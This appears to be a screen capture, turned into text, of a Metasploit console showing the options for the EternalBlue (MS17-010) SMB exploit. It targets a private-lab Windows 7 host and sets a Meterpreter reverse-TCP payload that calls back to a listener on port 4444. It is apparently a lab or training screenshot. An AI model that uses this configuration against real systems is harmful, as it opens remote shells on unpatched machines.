 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.81.177 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.81.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs